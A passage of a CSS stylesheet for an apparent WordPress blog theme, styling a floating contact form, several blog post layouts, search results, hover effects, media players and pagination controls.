  -webkit-transform-origin: right bottom;
  -moz-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom;
  -webkit-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-container:after {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f3f3f3;
  position: absolute;
  bottom: -5px;
  right: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.floated-contact-form.visible-form .form-container {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotateY(0);
  -ms-transform: rotateY(0);
  transform: rotateY(0);
}
.floated-contact-form .form-container h6 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: #333;
}
.floated-contact-form .form-container p {
  font-size: 14px;
  line-height: 2em;
  margin-bottom: 18px;
}
.floated-contact-form .form-container form input,
.floated-contact-form .form-container form textarea {
  background: white;
  margin-bottom: 7px;
}
.floated-contact-form .form-container form #ff-submit {
  display: inline-block;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 24px;
  font-size: 12px;
  line-height: 1.84;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #ffffff;
  border-color: #2090CB;
  background-color: #333;
  color: white;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.floated-contact-form .form-container form #ff-submit:hover {
  background-color: #219dde;
  color: white;
}
.floated-contact-form #ff-notice {
  height: 23px;
}
.floated-contact-form .g-recaptcha {
  transform: scale(0.76);
  transform-origin: 0 0;
}
/*****************************
 *****************************
 *
 * Post Listing Styles
 *
 *****************************
*****************************/
/*****
 * General Post Display
******/
.read-more .read-more-btn {
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1em;
  font-weight: 600;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  background: #e6e6e6;
  color: #4c4c4c;
  border-color: #e6e6e6;
  padding: 13px 21px;
  position: relative;
}
/*.read-more .read-more-btn:after {
  content: "\f178";
  font: normal normal normal 14px/1 FontAwesome;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%) translateX(-10px);
  -ms-transform:   translateY(-50%) translateX(-10px);
  transform:     translateY(-50%) translateX(-10px);
}*/
.read-more .read-more-btn:active,
.read-more .read-more-btn:focus,
.read-more .read-more-btn:hover {
  color: #4c4c4c;
  background-color: #f0f0f0 !important;
  border-color: #f0f0f0 !important;
}
.format-status .status-main,
.format-quote .quote-main {
  color: #6d8394;
}
.format-status .status-main p,
.format-quote .quote-main p {
  color: #6d8394;
}
.entry-title {
  position: relative;
}
.sticky-post-holder {
  background: #236fb6;
  display: inline-block;
  padding: 0px 10px;
  text-align: center;
  color: #ffffff;
  line-height: 27px;
  height: 27px;
  width: 30px;
  max-width: 30px;
  overflow: hidden;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  vertical-align: top;
  position: absolute;
  top: 0px;
  right: 0px;
  -webkit-transition: max-width 350ms ease;
  -moz-transition: max-width 350ms ease;
  -o-transition: max-width 350ms ease;
  transition: max-width 350ms ease;
}
.sticky-post-holder .inner-sticky-txt {
  margin-right: 10px;
  display: none;
  white-space: nowrap;
}
.sticky .entry-title {
  padding-right: 35px;
}
.sticky:hover .sticky-post-holder {
  padding-left: 15px;
  padding-right: 15px;
  width: auto;
  max-width: 300px;
}
.sticky:hover .sticky-post-holder .inner-sticky-txt {
  display: inline-block;
}
.ivan-mansory-blog .sticky-post-holder {
  padding: 0;
  line-height: 22px;
  height: 22px;
  width: 22px;
  max-width: 22px;
  overflow: hidden;
  font-size: 10px;
}
.ivan-mansory-blog .sticky .entry-title {
  padding-right: 35px;
}
.blog-full .sticky-post-holder {
  position: static;
  margin-right: 10px;
}
.blog-full .sticky-post-holder {
  line-height: 32px;
  height: 32px;
  width: 30px;
  max-width: 30px;
  overflow: hidden;
  font-size: 13px;
}
.blog-full .sticky .entry-title {
  padding-right: 0px;
}
.full-width-blog {
  margin-left: 15px;
  margin-right: 15px;
}
/*****
 * Archives Specific Styles
******/
.archives .entry-author-meta {
  margin-bottom: 60px;
}
/*****
 * Search Specific Styles
******/
.search .no-results input[type="search"] {
  width: 350px;
  margin-bottom: 5px;
  max-width: 100%;
}
.search .no-results .search-submit {
  margin-bottom: 5px;
  height: 52px;
}
.search-results .search-panel {
  margin-bottom: 40px;
  padding-bottom: 40px;
  border-bottom: 1px solid #e2e6ea;
}
.search-results .search-panel h4 {
  margin-bottom: 25px;
}
.search-results .search-panel input[type="search"] {
  width: 350px;
  /*margin-bottom: 5px;*/
  max-width: 100%;
  border-radius: 50em;
}
.search-results .search-panel .search-submit {
  margin-bottom: 5px;
  height: 46px;
  border-radius: 50em;
}
.search-results .post {
  margin-bottom: 30px;
}
.search-results .post .result-num {
  float: left;
}
.search-results .post .result-num span {
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  background-color: #dddddd;
  color: #ffffff;
  text-align: center;
  font-weight: 600;
  font-size: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.search-results .post .result-content {
  padding-left: 50px;
}
.search-results .post .entry-title {
  text-transform: initial;
  font-size: 18px;
  line-height: 24px;
  padding-top: 5px;
  margin-bottom: 5px;
}
.search-results .post .entry-title a:visited {
  color: #555555;
}
.search-results .post .entry-meta {
  margin-bottom: 3px;
  font-size: 11px;
  text-transform: uppercase;
}
.search-results .post .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.search-results .post .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.search-results .post .entry-summary p:last-child {
  margin: 0;
}
.search-results .navigation {
  margin-top: 60px;
}
/*****
 * Aside Layout Adjusts
******/
.ivan-m-l-aside {
  /*
    .blog-no-margin-aside.content-wrapper {
      .container {
        padding-left: 0 !important;
        padding-right: 0 !important;
      }
    }

    .blog-no-margin-top.content-wrapper {
      padding-top: 0;
    }
    */
}
.ivan-m-l-aside .content-wrapper.no-title-wrapper {
  padding-top: 45px;
}
/*****
 * Like Post System
******/
a.jm-post-like {
  font-weight: normal;
  display: inline-block;
  width: auto;
  -moz-transition: all 0.3s ease-out 0.2s;
  -webkit-transition: all 0.3s ease-out 0.2s;
  -o-transition: all 0.3s ease-out 0.2s;
}
a.jm-post-like.liked {
  color: #da1b1b;
}
a.jm-post-like:hover,
a.jm-post-like:active,
a.jm-post-like:focus,
a.liked:hover,
a.liked:active,
a.liked:focus {
  /* default on hover */
  color: #9ca9b4;
}
/*****
 * Effects
******/
.thumbnail-hover {
  position: relative;
}
.thumbnail-hover .overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #236fb6;
  opacity: 0;
  -webkit-transition: opacity 500ms ease-in-out;
  -moz-transition: opacity 500ms ease-in-out;
  -ms-transition: opacity 500ms ease-in-out;
  -o-transition: opacity 500ms ease-in-out;
  transition: opacity 500ms ease-in-out;
}
.thumbnail-hover .thumb-cross {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity: 0;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  -webkit-transition: opacity 500ms ease-in-out;
  -moz-transition: opacity 500ms ease-in-out;
  -ms-transition: opacity 500ms ease-in-out;
  -o-transition: opacity 500ms ease-in-out;
  transition: opacity 500ms ease-in-out;
}
.thumbnail-hover .thumb-cross:after {
  display: block;
  content: ' ';
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -1px;
  height: 100%;
  width: 1px;
  background-color: #ffffff;
}
.thumbnail-hover .thumb-cross:before {
  display: block;
  content: ' ';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -1px;
  height: 1px;
  width: 100%;
  background-color: #ffffff;
}
.thumbnail-hover:hover .overlay {
  opacity: 0.4;
}
.thumbnail-hover:hover .thumb-cross {
  opacity: 1;
}
.gray-hover img {
  filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.gray-hover:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -o-filter: grayscale(0);
  -ms-filter: grayscale(0);
}
/*****
 * Layouts > General Rules
******/
.post .entry-title a {
  color: #292d33;
}
.post .entry-title a:hover {
  color: #236fb6;
}
/*****
 * Layouts > Large
******/
/*****
 * Layout > Simple
******/
.blog-large.style-simple .post {
  margin: 0px 0px 50px;
  border-bottom: 1px solid #e2e6ea;
  padding-bottom: 45px;
}
.blog-large.style-simple .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-simple .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-simple .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-large.style-simple .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-large.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-simple .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-large.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-simple .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-simple .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-simple .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layout > Meta at Bottom
******/
.blog-large.style-bottom-meta .post {
  margin: 0px 0px 50px;
  border-bottom: 3px solid #e2e6ea;
  padding-bottom: 10px;
}
.blog-large.style-bottom-meta .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-bottom-meta .entry-title {
  font-size: 24px;
  margin: 0 0px 17px;
}
.blog-large.style-bottom-meta .entry-meta {
  margin-top: 35px;
  font-size: 13px;
}
.blog-large.style-bottom-meta .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-bottom-meta .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-bottom-meta .read-more {
  margin: 30px 0 0;
}
.blog-large.style-bottom-meta .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-bottom-meta .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-bottom-meta .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-bottom-meta .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-bottom-meta .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-bottom-meta .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-bottom-meta .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-bottom-meta .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-bottom-meta .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layout > Aside Date
******/
.blog-large.style-aside-date .post {
  margin: 0px 0px 50px;
  border-bottom: 1px solid #e2e6ea;
  padding-bottom: 45px;
}
.blog-large.style-aside-date .thumbnail {
  margin-bottom: 25px;
}
.blog-large.style-aside-date .date-block {
  float: left;
  width: 70px;
  border-right: 1px solid #e2e6ea;
  font-family: "Raleway", "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-large.style-aside-date .date-block .date-block-inner {
  display: inline-block;
  text-align: center;
}
.blog-large.style-aside-date .date-block .day {
  display: block;
  font-size: 44px;
  color: #292d33;
  font-weight: 300;
}
.blog-large.style-aside-date .date-block .month {
  display: block;
  font-size: 22px;
  color: #292d33;
  text-transform: uppercase;
  margin-top: -15px;
  font-weight: 300;
}
.blog-large.style-aside-date .entry-infos-holder {
  margin-left: 100px;
}
.blog-large.style-aside-date .entry-inner {
  padding: 0px 0px;
}
.blog-large.style-aside-date .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-large.style-aside-date .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-large.style-aside-date .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-large.style-aside-date .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-large.style-aside-date .read-more {
  margin: 30px 0 20px;
}
.blog-large.style-aside-date .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-aside-date .format-quote .quote-main a {
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-large.style-aside-date .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-large.style-aside-date .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-aside-date .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-large.style-aside-date .format-status .status-main a {
  color: #292d33;
}
.blog-large.style-aside-date .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-large.style-aside-date .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-large.style-aside-date .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-large.style-aside-date .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-large.style-aside-date .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layouts > Medium
******/
/*****
 * Layout > Simple
******/
.blog-medium.style-simple .post {
  margin: 0px 0px 60px;
}
.blog-medium.style-simple .entry-inner {
  padding: 0px 0px;
}
.blog-medium.style-simple .entry-title {
  font-size: 24px;
  margin: 0 0px 5px;
}
.blog-medium.style-simple .entry-meta {
  margin-bottom: 20px;
  font-size: 13px;
}
.blog-medium.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-medium.style-simple .entry-meta .comment-icon {
  color: #6d8394;
  margin-right: 3px;
}
.blog-medium.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-medium.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-medium.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-medium.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-medium.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-medium.style-simple .format-quote .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-medium.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-medium.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-medium.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-medium.style-simple .format-status .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
.blog-medium.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-medium.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-medium.style-simple .format-link .entry-meta {
  margin-top: 0px;
  margin-bottom: 25px;
}
/*****
 * Layouts > Masonry
******/
/*****
 * Layout > Masonry Simple
******/
.blog-masonry.style-simple {
  background-color: #f3f3f3;
}
.blog-masonry.style-simple .post {
  margin: 0px 0px 30px;
}
.blog-masonry.style-simple .thumbnail {
  margin-bottom: 0px;
}
.blog-masonry.style-simple .entry-inner {
  padding: 25px 25px 35px 25px;
  background: #ffffff;
}
.blog-masonry.style-simple .entry-title {
  font-size: 18px;
  margin: 0 0px 15px;
}
.blog-masonry.style-simple .entry-meta {
  margin-top: 15px;
  font-size: 13px;
}
.blog-masonry.style-simple .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-masonry.style-simple .read-more {
  margin: 30px 0 0;
}
.blog-masonry.style-simple .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-masonry.style-simple .format-quote .quote-main a {
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-masonry.style-simple .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-masonry.style-simple .format-quote .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-masonry.style-simple .format-status .status-main a {
  color: #292d33;
}
.blog-masonry.style-simple .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-masonry.style-simple .format-status .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-masonry.style-simple .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-masonry.style-simple .format-link .entry-meta {
  margin: 0 0 15px;
}
.blog-masonry.style-simple .paging-navigation {
  margin-top: 40px;
}
/*****
 * Layouts > Full
******/
/*****
 * Layout > Full Polaroid
******/
.blog-full.style-polaroid .post {
  margin: 0px 0px 90px;
  border-bottom: 1px solid #e2e6ea;
}
.blog-full.style-polaroid.blog-full .post {
  width: 86%;
  margin-left: auto;
  margin-right: auto;
}
.blog-full.style-polaroid .thumbnail {
  margin-bottom: 0px;
}
.blog-full.style-polaroid .entry-inner {
  padding: 40px 25px 67px;
}
.blog-full.style-polaroid .entry-title {
  text-align: center;
  font-size: 26px;
  margin: 0 0px 13px;
}
.blog-full.style-polaroid .entry-meta {
  text-align: center;
  margin-bottom: 35px;
  font-size: 13px;
}
.blog-full.style-polaroid .entry-meta .separator {
  padding: 0 5px 0 5px;
}
.blog-full.style-polaroid .read-more {
  margin: 50px 0 20px;
  text-align: center;
}
.blog-full.style-polaroid .read-more a {
  border: none;
}
.blog-full.style-polaroid .entry-content {
  font-size: 16px;
  line-height: 1.5;
}
.blog-full.style-polaroid .format-quote .quote-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .entry-meta {
  padding: 0px 0px 0px 60px;
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .format-quote .quote-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .quote-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-full.style-polaroid .format-quote .quote-main a {
  color: #292d33;
}
.blog-full.style-polaroid .format-quote .quote-main a:hover {
  color: #236fb6;
}
.blog-full.style-polaroid .format-quote .quote-main cite {
  font-style: normal;
  color: #292d33;
}
.blog-full.style-polaroid .format-status .status-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-status .entry-meta {
  padding: 0px 0px 0px 60px;
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .format-status .status-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
  border: none;
  font-size: 21px;
  font-weight: 400;
  line-height: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-status .status-main p {
  font-size: 21px;
  line-height: 35px;
  margin-bottom: 15px;
  position: relative;
  z-index: 400;
}
.blog-full.style-polaroid .format-status .status-main a {
  color: #292d33;
}
.blog-full.style-polaroid .format-status .status-main a:hover {
  color: #236fb6;
}
.blog-full.style-polaroid .format-link .link-mark {
  margin: 8px 0 0;
  font-size: 35px;
  color: #292d33;
}
.blog-full.style-polaroid .format-link .entry-title {
  /*text-align: left;*/
}
.blog-full.style-polaroid .format-link .link-main {
  margin: 0;
  padding: 0px 0px 0px 60px;
}
.blog-full.style-polaroid .format-link .entry-meta {
  margin-bottom: 20px;
  margin-top: 35px;
}
.blog-full.style-polaroid .entry-content {
  text-align: center;
}
.blog-full.style-polaroid .entry-content p {
  line-height: 1.7;
}
/*****
 * Layouts > Boxed Style applied to posts
******/
.boxed-style {
  background-color: #f3f3f3;
}
.boxed-style .post .thumbnail {
  margin-bottom: 0;
}
.boxed-style .post .entry-inner {
  padding: 25px 25px 35px 25px;
  background-color: #ffffff;
}
.blog-large.style-simple.boxed-style .post,
.blog-large.style-bottom-meta.boxed-style .post,
.blog-large.style-aside-date.boxed-style .post {
  padding: 0;
  border: none;
  margin-bottom: 60px;
}
.blog-medium.style-simple.boxed-style .post,
.blog-full.style-polaroid.boxed-style .post {
  background-color: #ffffff;
}
.blog-medium.style-simple.boxed-style .post .entry-inner,
.blog-full.style-polaroid.boxed-style .post .entry-inner {
  background-color: transparent;
}
.blog-full.style-polaroid.boxed-style .post.format-quote .entry-inner,
.blog-full.style-polaroid.boxed-style .post.format-status .entry-inner,
.blog-full.style-polaroid.boxed-style .post.format-link .entry-inner {
  padding: 55px 25px 35px 25px;
}
/*****************************
 *****************************
 *
 * Post Formats Specific Styles
 *
 *****************************
*****************************/
/*****
 * Video Styles
******/
.video-container {
  position: relative !important;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-container iframe,
.video-container object,
.video-container embed,
.video-container video,
.video-container .wp-playlist {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-container-thumb .mejs-container,
.video-container-thumb .wp-video {
  height: auto !important;
}
.video-container-thumb .mejs-mediaelement {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-container-thumb .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 0;
  position: static;
}
/*****
 * Audio/Video Styles
******/
#all-site-wrapper .mejs-container .mejs-controls {
  background: #222222;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-total {
  background: #aaaaaa;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-buffering,
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-loaded,
#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  background: #ffffff;
}
#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-current,
#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #236fb6;
}
#all-site-wrapper .wp-playlist {
  border: none;
  background: #eeeeee;
  margin: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
}
#all-site-wrapper .wp-playlist .wp-playlist-item {
  padding: 5px 0;
}
#all-site-wrapper .wp-playlist .wp-playlist-playing {
  background: transparent;
}
#all-site-wrapper .boxed-style .wp-playlist {
  background: #fff;
  padding-bottom: 0px;
}
#all-site-wrapper .boxed-style .wp-playlist .wp-playlist-item:last-child {
  padding-bottom: 0px;
}
/*****************************
 *****************************
 *
 * Navigation used in post listing/archives pagination
 *
 * Used to style the number and arrows used in navigation, e.g. 1,2,3
 * and < > arrows as well
 *
 *****************************
*****************************/
.paging-navigation {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 20px;
}
.paging-navigation .nav-links {
  text-align: center;
}
.paging-navigation a,
.paging-navigation span {
  display: inline-block;
  background: transparent;
  color: #6d8394;
  border: 2px solid #e8f1f9;
  -webkit-border-radius: 5px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 5px;
  -moz-background-clip: padding;
  border-radius: 5px;
  background-clip: padding-box;
  font-size: 14px;
  font-weight: normal;
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -o-box-sizing: content-box;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 3px;
}
.paging-navigation a,
.paging-navigation span {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 15px;
  font-weight: 600;
  line-height: 40px;
  color: #333;
  width: 40px;
  height: 40px;
  margin-left: 7px;
  margin-right: 0;
  border-radius: 0;
  border: 1px solid #e3e3e3;
}
.paging-navigation a:hover,
.paging-navigation span:hover {
  border-color: #ccc;
  color: #333;
}
.paging-navigation a.current,
.paging-navigation span.current {
  border-color: black;
}
.paging-navigation a:last-child,
.paging-navigation span:last-child {
  margin-right: 0;
}
/*****************************
 *****************************
 *
 * Navigation used in post and comments pagination
 *
 * Like when you paginate posts or pages with <!--nextpage--> or
 * when your comments are being paginated
 *
 *****************************
*****************************/
.page-links {
  margin: 20px 0;
}
.page-links a,
.page-links span {
  display: inline-block;
  color: #dddddd;
  font-size: 14px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  margin-right: 3px;
